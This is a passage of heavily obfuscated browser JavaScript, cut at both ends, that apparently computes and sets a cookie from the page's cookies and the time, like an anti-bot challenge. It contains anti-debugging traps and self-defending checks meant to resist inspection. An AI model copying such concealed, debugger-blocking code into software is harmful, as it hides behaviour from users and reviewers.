_0x425701>_0x4c9d22;},'\x68\x70\x76':function _0x12d2de(_0x4f3918,_0x18d550){return _0x4f3918-_0x18d550;},'\x6a\x56\x73':function _0x8098bb(_0x4305ed,_0x5e0f86){return _0x4305ed==_0x5e0f86;},'\x76\x71\x7a':function _0x4bc3cf(_0x404da9,_0x8dec30){return _0x404da9!==_0x8dec30;},'\x45\x69\x65':function _0x574952(_0x238a64,_0x244c63){return _0x238a64==_0x244c63;},'\x5a\x5a\x49':function _0x21ec24(_0x39697d,_0x1a8b22){return _0x39697d==_0x1a8b22;},'\x59\x50\x68':function _0x201b18(_0x477b87,_0x96589){return _0x477b87(_0x96589);},'\x67\x43\x4c':function _0x2300bf(_0x23582e,_0xad3476){return _0x23582e+_0xad3476;},'\x4a\x6b\x62':function _0x63937e(_0xbe7bc2,_0x180f63){return _0xbe7bc2+_0x180f63;},'\x61\x50\x4e':function _0x1242a3(_0x43339a,_0x1a1f3a){return _0x43339a+_0x1a1f3a;},'\x4b\x62\x49':function _0x73a811(_0x4c66a1,_0x50cdf5){return _0x4c66a1(_0x50cdf5);},'\x65\x68\x4f':function _0x533cea(_0x1f2a2f,_0x59d41d){return _0x1f2a2f+_0x59d41d;}};var _0x3763c6=this[_0x1045('0x0', '\x69\x37\x77\x73')];var _0x1d1aca=_0x3763c6[_0x1045('0x1', '\x43\x4a\x76\x41')];var _0x33b894='';var _0x366d8f='';if(_0x5921df[_0x1045('0x2', '\x63\x5d\x21\x4a')](typeof _0x3763c6[_0x1045('0x3', '\x24\x75\x5d\x47')],_0x1045('0x4', '\x59\x65\x42\x75'))){_0x33b894=_0x3763c6[_0x1045('0x5', '\x29\x59\x74\x4d')];_0x366d8f=_0x33b894[_0x1045('0x6', '\x74\x69\x6c\x34')];}var _0x14ea87=_0x3763c6[_0x1045('0x7', '\x4b\x4f\x32\x75')];var _0x2f722d=_0x3763c6[_0x1045('0x8', '\x26\x68\x63\x32')];var _0x12e6ba=new _0x3763c6[_0x1045('0x9', '\x56\x6b\x6d\x5d')]()[_0x1045('0xa', '\x43\x38\x5a\x21')]();var _0x59f367='';function _0x58eb37(_0x2eb411){var _0x8bd15a={'\x77\x6d\x6b':function _0x2807f5(_0x51e6eb,_0x5abbe1){return _0x51e6eb<_0x5abbe1;},'\x62\x73\x76':function _0x5c3c69(_0x58fccf,_0x531215){return _0x58fccf>>_0x531215;},'\x4a\x6d\x43':function _0x47fac3(_0x459a61,_0x592f96){return _0x459a61|_0x592f96;},'\x51\x5a\x44':function _0x190a0f(_0x3bc1ef,_0x3753a2){return _0x3bc1ef<<_0x3753a2;},'\x77\x4b\x67':function _0x581b84(_0x1ed02c,_0x2e7997){return _0x1ed02c&_0x2e7997;},'\x46\x77\x70':function _0xf2768(_0x113456,_0x3f3393){return _0x113456>>_0x3f3393;},'\x70\x46\x73':function _0x19d386(_0x5f5d26,_0x5904b4){return _0x5f5d26==_0x5904b4;},'\x74\x68\x54':function _0x4ed7c2(_0x1d6fb3,_0x553423){return _0x1d6fb3<<_0x553423;},'\x6d\x67\x72':function _0x1383b0(_0x4aecab,_0x8515d4){return _0x4aecab==_0x8515d4;},'\x44\x4a\x4d':function _0xa5bbbf(_0x2e060d,_0x46a5a3){return _0x2e060d|_0x46a5a3;},'\x6d\x58\x65':function _0x16e8a9(_0x253582,_0x4a5f22){return _0x253582<<_0x4a5f22;},'\x6e\x71\x6a':function _0x1712c7(_0x2f5ee9,_0x351f84){return _0x2f5ee9&_0x351f84;},'\x64\x76\x4e':function _0x744a16(_0x33ffa3,_0x1d13ed){return _0x33ffa3&_0x1d13ed;},'\x49\x77\x4e':function _0x986ad8(_0xbe069a,_0x43ea36){return _0xbe069a|_0x43ea36;},'\x6c\x5a\x6a':function _0x2b60e8(_0x376c5a,_0x411e7b){return _0x376c5a>>_0x411e7b;},'\x4d\x4d\x66':function _0x755768(_0x53ad38,_0x1cc7f4){return _0x53ad38&_0x1cc7f4;},'\x56\x56\x67':function _0x2fdf8b(_0x52d3d1,_0x1bae45){return _0x52d3d1&_0x1bae45;}};var _0x4327e4=_0x1045('0xb', '\x40\x38\x40\x67')[_0x1045('0xc', '\x44\x61\x25\x50')]('\x7c'),_0x3a98e1=0x0;while(!![]){switch(_0x4327e4[_0x3a98e1++]){case'\x30':var _0x128d6d,_0x209f43,_0x3dc1c1;continue;case'\x31':_0x5c439b=_0x2eb411[_0x1045('0xd', '\x28\x71\x32\x36')];continue;case'\x32':while(_0x8bd15a[_0x1045('0xe', '\x4a\x41\x35\x52')](_0x4a3b2a,_0x5c439b)){var _0x1204fe=_0x1045('0xf', '\x4a\x41\x35\x52')[_0x1045('0x10', '\x74\x4b\x23\x49')]('\x7c'),_0x201ee7=0x0;while(!![]){switch(_0x1204fe[_0x201ee7++]){case'\x30':_0x4abf2f+=_0x5c6eaf[_0x1045('0x11', '\x43\x38\x5a\x21')](_0x8bd15a[_0x1045('0x12', '\x70\x4d\x34\x58')](_0x128d6d,0x2));continue;case'\x31':_0x4abf2f+=_0x5c6eaf[_0x1045('0x13', '\x36\x2a\x56\x40')](_0x8bd15a[_0x1045('0x14', '\x63\x5d\x21\x4a')](_0x8bd15a[_0x1045('0x15', '\x56\x6b\x6d\x5d')](_0x8bd15a[_0x1045('0x16', '\x76\x77\x69\x30')](_0x128d6d,0x3),0x4),_0x8bd15a[_0x1045('0x17', '\x44\x61\x25\x50')](_0x8bd15a[_0x1045('0x18', '\x47\x66\x6a\x73')](_0x209f43,0xf0),0x4)));continue;case'\x32':if(_0x8bd15a[_0x1045('0x19', '\x69\x4a\x69\x30')](_0x4a3b2a,_0x5c439b)){_0x4abf2f+=_0x5c6eaf[_0x1045('0x1a', '\x39\x64\x26\x4b')](_0x8bd15a[_0x1045('0x1b', '\x6c\x26\x26\x51')](_0x128d6d,0x2));_0x4abf2f+=_0x5c6eaf[_0x1045('0x1c', '\x6f\x6b\x64\x6c')](_0x8bd15a[_0x1045('0x1d', '\x29\x59\x74\x4d')](_0x8bd15a[_0x1045('0x1e', '\x43\x4a\x76\x41')](_0x128d6d,0x3),0x4));_0x4abf2f+='\x3d\x3d';break;}continue;case'\x33':if(_0x8bd15a[_0x1045('0x1f', '\x76\x77\x69\x30')](_0x4a3b2a,_0x5c439b)){_0x4abf2f+=_0x5c6eaf[_0x1045('0x20', '\x6c\x26\x26\x51')](_0x128d6d>>0x2);_0x4abf2f+=_0x5c6eaf[_0x1045('0x1c', '\x6f\x6b\x64\x6c')](_0x8bd15a[_0x1045('0x21', '\x21\x6c\x58\x67')](_0x8bd15a[_0x1045('0x22', '\x4e\x33\x57\x51')](_0x8bd15a[_0x1045('0x23', '\x34\x65\x6d\x65')](_0x128d6d,0x3),0x4),_0x8bd15a[_0x1045('0x24', '\x74\x4b\x23\x49')](_0x8bd15a[_0x1045('0x25', '\x74\x69\x6c\x34')](_0x209f43,0xf0),0x4)));_0x4abf2f+=_0x5c6eaf[_0x1045('0x26', '\x59\x6f\x5d\x39')](_0x8bd15a[_0x1045('0x27', '\x34\x43\x79\x5b')](_0x8bd15a[_0x1045('0x28', '\x4a\x41\x35\x52')](_0x209f43,0xf),0x2));_0x4abf2f+='\x3d';break;}continue;case'\x34':_0x3dc1c1=_0x2eb411[_0x1045('0x29', '\x76\x67\x72\x74')](_0x4a3b2a++);continue;case'\x35':_0x209f43=_0x2eb411[_0x1045('0x2a', '\x21\x6c\x58\x67')](_0x4a3b2a++);continue;case'\x36':_0x4abf2f+=_0x5c6eaf[_0x1045('0x2b', '\x69\x4a\x69\x30')](_0x8bd15a[_0x1045('0x2c', '\x33\x39\x6d\x5d')](_0x8bd15a[_0x1045('0x2d', '\x40\x38\x40\x67')](_0x8bd15a[_0x1045('0x2e', '\x7a\x69\x59\x23')](_0x209f43,0xf),0x2),_0x8bd15a[_0x1045('0x2f', '\x31\x53\x53\x4d')](_0x8bd15a[_0x1045('0x30', '\x55\x6d\x34\x24')](_0x3dc1c1,0xc0),0x6)));continue;case'\x37':_0x4abf2f+=_0x5c6eaf[_0x1045('0x26', '\x59\x6f\x5d\x39')](_0x8bd15a[_0x1045('0x31', '\x39\x64\x26\x4b')](_0x3dc1c1,0x3f));continue;case'\x38':_0x128d6d=_0x8bd15a[_0x1045('0x32', '\x34\x65\x6d\x65')](_0x2eb411[_0x1045('0x33', '\x7a\x69\x59\x23')](_0x4a3b2a++),0xff);continue;}break;}}continue;case'\x33':_0x4abf2f='';continue;case'\x34':var _0x4abf2f,_0x4a3b2a,_0x5c439b;continue;case'\x35':var _0x5c6eaf=_0x1045('0x34', '\x46\x34\x5d\x6a');continue;case'\x36':_0x4a3b2a=0x0;continue;case'\x37':return _0x4abf2f;continue;}break;}}function _0x14eb3e(_0xa10036){var _0x1d0098=_0x3c7601(this,function(){var _0xcf1a94=function(){return'\x64\x65\x76';},_0x2bdf9d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f1fe5=function(){var _0x1011f6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1011f6['\x74\x65\x73\x74'](_0xcf1a94['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3cccaf=function(){var _0xfde068=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xfde068['\x74\x65\x73\x74'](_0x2bdf9d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xba88df=function(_0x3a6b8b){var _0x3b8a4f=~-0x1>>0x1+0xff%0x0;if(_0x3a6b8b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3b8a4f)){_0x5ee451(_0x3a6b8b);}};var _0x5ee451=function(_0x290829){var _0x5cf589=~-0x4>>0x1+0xff%0x0;if(_0x290829['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5cf589){_0xba88df(_0x290829);}};if(!_0x4f1fe5()){if(!_0x3cccaf()){_0xba88df('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xba88df('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xba88df('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1d0098();return function(_0x1c2b8c){_0x59f367+=_0x1c2b8c;return _0x5921df[_0x1045('0x35', '\x31\x53\x53\x4d')](_0xa10036,_0x1c2b8c);};}function _0x421a65(){var _0x33ed04={'\x66\x4d\x4b':function _0x466c08(_0x3258e0,_0x262e4a){return _0x3258e0<_0x262e4a;},'\x53\x4f\x69':function _0x3a1ae9(_0x4ab49c,_0x3fe023){return _0x4ab49c+_0x3fe023;},'\x69\x7a\x75':function _0x34cb2e(_0x561dfa){return _0x561dfa();}};var _0x169717=_0x1045('0x36', '\x73\x61\x49\x36')[_0x1045('0x37', '\x46\x34\x5d\x6a')]('\x7c'),_0x554993=0x0;while(!![]){switch(_0x169717[_0x554993++]){case'\x30':var _0x1e8ce9=new _0x3763c6[_0x1045('0x38', '\x29\x59\x74\x4d')](_0x1045('0x39', '\x31\x53\x53\x4d'));continue;case'\x31':return _0x37117a;continue;case'\x32':for(var _0x5f48e2=0x0;_0x33ed04[_0x1045('0x3a', '\x21\x6c\x58\x67')](_0x5f48e2,_0x55f0c8[_0x1045('0x3b', '\x74\x4b\x23\x49')]);_0x5f48e2++){var _0x41d66c=_0x55f0c8[_0x5f48e2][_0x1045('0x3c', '\x69\x37\x77\x73')](0x0,_0x55f0c8[_0x5f48e2][_0x1045('0x3d', '\x26\x68\x63\x32')]('\x3d'));var _0x41dd9d=_0x55f0c8[_0x5f48e2][_0x1045('0x3e', '\x59\x65\x42\x75')](_0x33ed04[_0x1045('0x3f', '\x73\x61\x49\x36')](_0x55f0c8[_0x5f48e2][_0x1045('0x40', '\x73\x61\x49\x36')]('\x3d'),0x1),_0x55f0c8[_0x5f48e2][_0x1045('0x41', '\x59\x6f\x5d\x39')]);if(_0x1e8ce9[_0x1045('0x42', '\x4a\x41\x35\x52')](_0x41d66c)){_0x37117a[_0x37117a[_0x1045('0x43', '\x47\x5d\x35\x78')]]=_0x41dd9d;}}continue;case'\x33':_0x33ed04[_0x1045('0x44', '\x65\x6c\x26\x4b')](_0x5dcc1f);continue;case'\x34':var _0x37117a=new _0x3763c6[_0x1045('0x45', '\x73\x61\x49\x36')]();continue;case'\x35':var _0x55f0c8=_0x1d1aca[_0x1045('0x46', '\x4a\x4d\x68\x48')][_0x1045('0x47', '\x36\x2a\x56\x40')]('\x3b');continue;}break;}}function _0x587b67(_0x589251){var _0x589d11={'\x41\x6f\x48':function _0x13c318(_0x20160b,_0x5d4d17){return _0x20160b%_0x5d4d17;},'\x64\x48\x7a':function _0x2cae0b(_0x1ee151){return _0x1ee151();},'\x53\x4f\x55':function _0x32e267(_0x26c0f3,_0x12256c){return _0x26c0f3+_0x12256c;},'\x64\x44\x45':function _0x382644(_0x4c27cc,_0x380910,_0x2aeb83,_0x2eeaa3){return _0x4c27cc(_0x380910,_0x2aeb83,_0x2eeaa3);},'\x64\x78\x48':function _0x27ffda(_0x58208e){return _0x58208e();},'\x64\x48\x43':function _0x4fcedc(_0x44986d,_0x50e420){return _0x44986d<_0x50e420;},'\x6b\x47\x42':function _0x2aa660(_0xe22acd,_0x5d609f){return _0xe22acd+_0x5d609f;},'\x47\x51\x6a':function _0x3a3ebc(_0x2a62fe){return _0x2a62fe();},'\x68\x77\x4a':function _0x350823(_0x498512,_0x5a342e){return _0x498512(_0x5a342e);},'\x77\x4a\x58':function _0x3ee326(_0x1b5526,_0x1d9090){return _0x1b5526+_0x1d9090;},'\x47\x63\x7a':function _0x4729da(_0x331b5f,_0x283382){return _0x331b5f+_0x283382;},'\x6b\x5a\x74':function _0x551a95(_0x584e0b,_0x2a380f){return _0x584e0b+_0x2a380f;},'\x63\x6a\x52':function _0x22c27e(_0x160323,_0x16a593){return _0x160323-_0x16a593;},'\x72\x68\x67':function _0x4ddb28(_0x21fe60,_0x4866b5){return _0x21fe60(_0x4866b5);},'\x55\x59\x52':function _0x357757(_0x3659bc,_0x4b87cf){return _0x3659bc<_0x4b87cf;},'\x63\x69\x55':function _0x54ce57(_0x129d88,_0x3de142){return _0x129d88+_0x3de142;},'\x4d\x4b\x47':function _0x3916e6(_0x535d86,_0x145586){return _0x535d86%_0x145586;}};var _0x3abd39=_0x1045('0x48', '\x33\x39\x6d\x5d')[_0x1045('0x49', '\x55\x6d\x34\x24')]('\x7c'),_0x116b3=0x0;while(!![]){switch(_0x3abd39[_0x116b3++]){case'\x30':var _0x4c4407=[];continue;case'\x31':var _0x311fd8=_0x4c4407[_0x1045('0x4a', '\x21\x6c\x58\x67')](function(_0x46375c){return _0x5921df[_0x1045('0x4b', '\x59\x65\x42\x75')](_0x5921df[_0x1045('0x4c', '\x73\x61\x49\x36')](_0x46375c,_0x18ade1),_0x554fef)?_0x37d3a8[_0x5921df[_0x1045('0x4d', '\x50\x52\x26\x28')](_0x46375c,_0x18ade1)]:_0x20ed46[_0x5921df[_0x1045('0x4e', '\x74\x69\x6c\x34')](_0x5921df[_0x1045('0x4f', '\x63\x5d\x21\x4a')](_0x46375c,_0x18ade1),_0x554fef)];})[_0x1045('0x50', '\x46\x48\x71\x50')]('');continue;case'\x32':var _0x554fef=0x0;continue;case'\x33':var _0x15d3c6=_0x1834fc[_0x1045('0x51', '\x21\x6c\x58\x67')]();continue;case'\x34':var _0x3f106d={'\x58\x66\x6c':function _0x356aed(_0x38daf9,_0x3111bd){return _0x589d11[_0x1045('0x52', '\x56\x6b\x6d\x5d')](_0x38daf9,_0x3111bd);}};continue;case'\x35':_0x589d11[_0x1045('0x53', '\x34\x65\x6d\x65')](_0x5dcc1f);continue;case'\x36':var _0xc179df='\xea\xe8\x3b\x24\xdf\x17\x7d\x72';var _0xa96700=_0xc179df['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x71cdab=_0xc179df['\x73\x75\x62\x73\x74\x72'](0x4);var _0x7b6e5f='\x9c\xfe\xd6\x15\x0d\x4a\xde\x2e';var _0x619970=0x2;var _0xbc1441=0x0;var _0xce01ad=[];for(var _0x3bfa70=0x0;_0x3bfa70<_0x7b6e5f['\x6c\x65\x6e\x67\x74\x68'];_0x3bfa70++){_0xce01ad['\x70\x75\x73\x68'](_0x3bfa70);}var _0x1f04d4=_0xce01ad.map(function(_0x6e221f){return (_0xce01ad[_0x6e221f]%_0x619970)?'':_0x7b6e5f[_0x6e221f];})['\x6a\x6f\x69\x6e']('');var _0xab1355=_0xce01ad.map(function(_0x3db1a4){return (_0xce01ad[_0x3db1a4]%_0x619970)?_0x7b6e5f[_0x3db1a4]:'';})['\x6a\x6f\x69\x6e']('');var _0xcc78c3=[];for(var _0xb15c98=0x0;_0xb15c98<_0x1f04d4['\x6c\x65\x6e\x67\x74\x68']+_0xab1355['\x6c\x65\x6e\x67\x74\x68'];_0xb15c98++){_0xcc78c3['\x70\x75\x73\x68'](_0xb15c98);}var _0x35e5e5=_0xcc78c3.map(function(_0xb2a474){return _0xb2a474%_0x619970==_0xbc1441?_0x1f04d4[_0xb2a474/_0x619970]:_0xab1355[_0xb2a474/_0x619970|_0xbc1441];})['\x6a\x6f\x69\x6e']('');var _0x4b1750='\xb3\x29\xf4\xf4\x94\x49\x83\xec';var _0x24275c=0x2;var _0x36db0a=0x0;var _0x4e68e4=[];for(var _0xba8f33=0x0;_0xba8f33<_0x4b1750['\x6c\x65\x6e\x67\x74\x68'];_0xba8f33++){_0x4e68e4['\x70\x75\x73\x68'](_0xba8f33);}var _0x6d86ce=_0x4e68e4.map(function(_0xb2816b){return (_0x4e68e4[_0xb2816b]%_0x24275c)?'':_0x4b1750[_0xb2816b];})['\x6a\x6f\x69\x6e']('');var _0xe43338=_0x4e68e4.map(function(_0x4898d5){return (_0x4e68e4[_0x4898d5]%_0x24275c)?_0x4b1750[_0x4898d5]:'';})['\x6a\x6f\x69\x6e']('');var _0xcfae60=[];for(var _0xad95a0=0x0;_0xad95a0<_0x6d86ce['\x6c\x65\x6e\x67\x74\x68']+_0xe43338['\x6c\x65\x6e\x67\x74\x68'];_0xad95a0++){_0xcfae60['\x70\x75\x73\x68'](_0xad95a0);}var _0x807882=_0xcfae60.map(function(_0x6d5e6e){return _0x6d5e6e%_0x24275c==_0x36db0a?_0x6d86ce[_0x6d5e6e/_0x24275c]:_0xe43338[_0x6d5e6e/_0x24275c|_0x36db0a];})['\x6a\x6f\x69\x6e']('');var _0x58413d=_0x1045('0x55', _0x35e5e5);continue;case'\x37':var _0x9ade66=_0x1045('0x56', '\x76\x77\x69\x30');continue;case'\x38':var _0x37d3a8=_0xd45731[_0x1045('0x57', '\x55\x6d\x34\x24')](function(_0x198f47){return _0x5921df[_0x1045('0x58', '\x59\x65\x42\x75')](_0xd45731[_0x198f47],_0x18ade1)?'':_0x9ade66[_0x198f47];})[_0x1045('0x59', '\x70\x4d\x34\x58')]('');continue;case'\x39':var _0xd45731=[];continue;case'\x31\x30':_0x589d11[_0x1045('0x5a', '\x28\x71\x32\x36')](_0x541fec,_0x1045('0x5b', '\x43\x38\x5a\x21'),_0x28398a,0x14);continue;case'\x31\x31':_0x0451[_0x1045('0x5c', '\x4b\x4f\x32\x75')]();continue;case'\x31\x32':_0x589d11[_0x1045('0x5d', '\x5d\x5b\x72\x6e')](_0x5dcc1f);continue;case'\x31\x33':var _0x27aff1='';continue;case'\x31\x34':var _0x28398a;continue;case'\x31\x35':var _0x1834fc=new _0x3763c6[_0x1045('0x5e', '\x59\x6f\x5d\x39')](_0x2926d0[_0x1045('0x5f', '\x44\x61\x25\x50')]);continue;case'\x31\x36':var _0x18ade1=0x2;continue;case'\x31\x37':for(var _0x1472d4=0x0;_0x589d11[_0x1045('0x60', '\x70\x4d\x34\x58')](_0x1472d4,_0x2926d0[_0x1045('0x61', '\x34\x43\x79\x5b')]);_0x1472d4++){_0x1834fc[_0x1472d4]=_0x103a5a(_0x589d11[_0x1045('0x62', '\x37\x25\x5a\x73')](_0x589251,_0x2926d0[_0x1472d4]));}continue;case'\x31\x38':for(var _0x5eade9=0x0;_0x589d11[_0x1045('0x63', '\x69\x37\x77\x73')](_0x5eade9,_0x9ade66[_0x1045('0x64', '\x24\x75\x5d\x47')]);_0x5eade9++){_0xd45731[_0x1045('0x65', '\x70\x4d\x34\x58')](_0x5eade9);}continue;case'\x31\x39':for(var _0x154c35=0x0;_0x154c35<_0x589d11[_0x1045('0x66', '\x7a\x69\x59\x23')](_0x37d3a8[_0x1045('0x67', '\x33\x39\x6d\x5d')],_0x20ed46[_0x1045('0x5f', '\x44\x61\x25\x50')]);_0x154c35++){_0x4c4407[_0x1045('0x68', '\x4a\x41\x35\x52')](_0x154c35);}continue;case'\x32\x30':var _0x2926d0=_0x589d11[_0x1045('0x69', '\x4a\x4d\x68\x48')](_0x421a65);continue;case'\x32\x31':_0x28398a=_0x589d11[_0x1045('0x6a', '\x74\x69\x6c\x34')](btoa,_0x589d11[_0x1045('0x6b', '\x6f\x6b\x64\x6c')](_0x589d11[_0x1045('0x6c', '\x29\x59\x74\x4d')](_0x589d11[_0x1045('0x6d', '\x26\x68\x63\x32')](_0x589d11[_0x1045('0x6e', '\x4e\x33\x57\x51')](_0x1045(_0x589d11[_0x1045('0x6f', '\x37\x25\x5a\x73')](_0x0451[_0x1045('0x70', '\x50\x52\x26\x28')],0x1),_0x58413d[_0x1045('0x71', '\x44\x61\x25\x50')](0x0,0x5)),_0x1045('0x72', '\x76\x67\x72\x74')),_0x15d3c6),_0x1045('0x73', '\x5e\x6a\x35\x2a')),_0x27aff1));continue;case'\x32\x32':_0x0451[_0x1045('0x74', '\x4e\x33\x57\x51')](_0x589d11[_0x1045('0x75', '\x5d\x5b\x72\x6e')](btoa,_0x589251));continue;case'\x32\x33':for(var _0x1472d4=0x0;_0x589d11[_0x1045('0x76', '\x43\x38\x5a\x21')](_0x1472d4,_0x58413d[_0x1045('0x77', '\x47\x66\x6a\x73')]);_0x1472d4++){_0x27aff1+=_0x589d11[_0x1045('0x78', '\x46\x34\x5d\x6a')](_0x58413d[_0x1045('0x79', '\x31\x53\x53\x4d')](_0x1472d4),_0x15d3c6[_0x1045('0x7a', '\x36\x76\x43\x36')](_0x589d11[_0x1045('0x7b', '\x55\x6d\x34\x24')](_0x1472d4,_0x15d3c6[_0x1045('0x5f', '\x44\x61\x25\x50')])))[_0x1045('0x7c', '\x50\x52\x26\x28')](0x10);}continue;case'\x32\x34':var _0x20ed46=_0xd45731[_0x1045('0x7d', '\x5d\x5b\x72\x6e')](function(_0x3ce228){return _0x3f106d[_0x1045('0x7e', '\x69\x4a\x69\x30')](_0xd45731[_0x3ce228],_0x18ade1)?_0x9ade66[_0x3ce228]:'';})[_0x1045('0x59', '\x70\x4d\x34\x58')]('');continue;}break;}}function _0x103a5a(_0xea536c){var _0x25d6c2=0x0;for(var _0xeefcf9=0x0;_0x5921df[_0x1045('0x7f', '\x46\x34\x5d\x6a')](_0xeefcf9,_0xea536c[_0x1045('0x80', '\x73\x61\x49\x36')]);_0xeefcf9++){_0x25d6c2+=_0xea536c[_0x1045('0x81', '\x74\x69\x6c\x34')](_0xeefcf9);}_0x5921df[_0x1045('0x82', '\x59\x65\x42\x75')](_0x5dcc1f);return _0x25d6c2;}function _0x541fec(_0x1d258d,_0x59a002,_0x277e83){var _0x559c80={'\x52\x6b\x56':function _0x45354e(_0x5428a4,_0x4e5811){return _0x5428a4+_0x4e5811;},'\x78\x66\x46':function _0x1a5c16(_0xed18cc,_0x92fe6e){return _0xed18cc*_0x92fe6e;},'\x4d\x4f\x6d':function _0x5d8518(_0xf34ceb,_0x29bc65){return _0xf34ceb+_0x29bc65;},'\x72\x44\x57':function _0x560fc4(_0x589d64,_0x291c14){return _0x589d64<_0x291c14;},'\x55\x6d\x4b':function _0x38eb5d(_0x5cdeda,_0x1de525){return _0x5cdeda<_0x1de525;},'\x48\x42\x6f':function _0x5b5f4a(_0xcbd9fa,_0x462f52){return _0xcbd9fa+_0x462f52;},'\x6d\x69\x55':function _0x191f77(_0x175813,_0x22e7f2){return _0x175813+_0x22e7f2;},'\x4c\x4a\x78':function _0x382c7c(_0x32b463,_0x2e9ef6){return _0x32b463%_0x2e9ef6;},'\x51\x44\x64':function _0x54f6b7(_0x4496e0,_0x500929){return _0x4496e0%_0x500929;}};var _0x3b2500=_0x1045('0x83', '\x76\x77\x69\x30')[_0x1045('0x84', '\x6f\x6b\x64\x6c')]('\x7c'),_0x24b177=0x0;while(!![]){switch(_0x3b2500[_0x24b177++]){case'\x30':var _0x569e1d='';continue;case'\x31':var _0x2fdb03=_0x4c8ac9[_0x1045('0x85', '\x4a\x41\x35\x52')](function(_0x173a84){return _0x3c6ade[_0x1045('0x86', '\x74\x4b\x23\x49')](_0x4c8ac9[_0x173a84],_0xd56ee)?'':_0x5e4e67[_0x173a84];})[_0x1045('0x87', '\x69\x37\x77\x73')]('');continue;case'\x32':var _0x3f3c76=_0x4c8ac9[_0x1045('0x88', '\x49\x62\x31\x57')](function(_0x1cc104){return _0x3c6ade[_0x1045('0x89', '\x40\x38\x40\x67')](_0x4c8ac9[_0x1cc104],_0xd56ee)?_0x5e4e67[_0x1cc104]:'';})[_0x1045('0x8a', '\x65\x6c\x26\x4b')]('');continue;case'\x33':var _0x4c8ac9=[];continue;case'\x34':var _0x2f34ae=_0x2fa162[_0x1045('0x85', '\x4a\x41\x35\x52')](function(_0x49d7cb){return _0x5921df[_0x1045('0x8b', '\x40\x38\x40\x67')](_0x5921df[_0x1045('0x8c', '\x39\x64\x26\x4b')](_0x49d7cb,_0xd56ee),_0x30ffec)?_0x2fdb03[_0x49d7cb/_0xd56ee]:_0x3f3c76[_0x5921df[_0x1045('0x8d', '\x56\x6b\x6d\x5d')](_0x5921df[_0x1045('0x8e', '\x36\x76\x43\x36')](_0x49d7cb,_0xd56ee),_0x30ffec)];})[_0x1045('0x8a', '\x65\x6c\x26\x4b')]('');continue;case'\x35':if(_0x277e83){var _0x520e2a=new _0x3763c6[_0x1045('0x8f', '\x65\x6c\x26\x4b')]();_0x520e2a[_0x1045('0x90', '\x46\x48\x71\x50')](_0x559c80[_0x1045('0x91', '\x65\x6c\x26\x4b')](_0x520e2a[_0x1045('0x92', '\x55\x6d\x34\x24')](),_0x559c80[_0x1045('0x93', '\x49\x62\x31\x57')](_0x277e83,0x3e8)));var _0x569e1d=_0x559c80[_0x1045('0x94', '\x43\x38\x5a\x21')](_0x1045('0x95', '\x74\x69\x6c\x34'),_0x520e2a[_0x1045('0x96', '\x46\x34\x5d\x6a')]());}continue;case'\x36':var _0xd56ee=0x2;continue;case'\x37':for(var _0x3717ee=0x0;_0x559c80[_0x1045('0x97', '\x70\x4d\x34\x58')](_0x3717ee,_0x5e4e67[_0x1045('0x98', '\x39\x64\x26\x4b')]);_0x3717ee++){_0x4c8ac9[_0x1045('0x99', '\x43\x4a\x76\x41')](_0x3717ee);}continue;case'\x38':var _0x5e4e67=_0x1045('0x9a', '\x21\x6c\x58\x67');continue;case'\x39':for(var _0x4d3ad3=0x0;_0x559c80[_0x1045('0x9b', '\x34\x43\x79\x5b')](_0x4d3ad3,_0x559c80[_0x1045('0x9c', '\x5e\x6a\x35\x2a')](_0x2fdb03[_0x1045('0x41', '\x59\x6f\x5d\x39')],_0x3f3c76[_0x1045('0x9d', '\x40\x38\x40\x67')]));_0x4d3ad3++){_0x2fa162[_0x1045('0x9e', '\x7a\x69\x59\x23')](_0x4d3ad3);}continue;case'\x31\x30':_0x1d1aca[_0x1045('0x9f', '\x65\x6c\x26\x4b')]=_0x559c80[_0x1045('0xa0', '\x21\x6c\x58\x67')](_0x559c80[_0x1045('0xa1', '\x24\x75\x5d\x47')](_0x559c80[_0x1045('0xa2', '\x4e\x33\x57\x51')](_0x559c80[_0x1045('0xa3', '\x26\x68\x63\x32')](_0x1d258d,'\x3d'),_0x59a002),_0x569e1d),_0x1045('0xa4', '\x6f\x6b\x64\x6c'));continue;case'\x31\x31':var _0x30ffec=0x0;continue;case'\x31\x32':var _0x2fa162=[];continue;case'\x31\x33':var _0x3c6ade={'\x6b\x4d\x48':function _0x124962(_0x3e89c3,_0x226c75){return _0x559c80[_0x1045('0xa5', '\x7a\x69\x59\x23')](_0x3e89c3,_0x226c75);},'\x6c\x45\x4e':function _0x1d2355(_0x49ad78,_0x1422fb){return _0x559c80[_0x1045('0xa6', '\x70\x4d\x34\x58')](_0x49ad78,_0x1422fb);}};continue;}break;}}function _0x203713(){function _0xa29f02(_0x4b4abe){if(_0x5921df[_0x1045('0xa7', '\x5d\x5b\x72\x6e')](_0x5921df[_0x1045('0xa8', '\x37\x25\x5a\x73')]('',_0x5921df[_0x1045('0xa9', '\x40\x38\x40\x67')](_0x4b4abe,_0x4b4abe))[_0x1045('0x80', '\x73\x61\x49\x36')],0x1)||_0x5921df[_0x1045('0xaa', '\x74\x4b\x23\x49')](_0x5921df[_0x1045('0xab', '\x6d\x47\x26\x48')](_0x4b4abe,0x14),0x0)){(function(){}[_0x1045('0xac', '\x28\x71\x32\x36')](_0x1045('0xad', '\x28\x71\x32\x36'))());}else{(function(){}[_0x1045('0xae', '\x6c\x26\x26\x51')](_0x1045('0xaf', '\x21\x6c\x58\x67'))());}return _0x5921df[_0x1045('0xb0', '\x39\x71\x61\x43')](_0xa29f02,++_0x4b4abe);}try{return _0x5921df[_0x1045('0xb1', '\x74\x69\x6c\x34')](_0xa29f02,0x0);}catch(_0xe4ccc){}};function 